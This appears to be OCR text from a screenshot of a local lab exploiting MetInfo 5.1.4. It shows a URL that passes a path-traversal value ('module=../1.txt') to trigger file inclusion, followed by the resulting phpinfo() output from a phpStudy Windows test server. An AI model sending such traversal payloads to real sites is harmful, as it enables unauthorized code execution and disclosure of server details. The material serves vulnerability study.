 不安全 192.168.1.106/MetInfo5.1.4/img/index.php?fmodule=7&module=../1.txt
12
PHP Version 5.6.27
php
System Windows NT DESKTOP-K4RJ7FN 10.0 build 17134 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled